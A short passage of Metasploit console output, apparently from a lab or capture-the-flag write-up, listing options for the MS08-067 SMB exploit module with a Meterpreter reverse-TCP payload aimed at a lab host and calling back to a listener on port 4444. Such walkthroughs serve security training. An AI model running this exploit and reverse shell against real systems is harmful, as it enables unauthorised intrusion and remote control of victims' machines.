 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.4 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting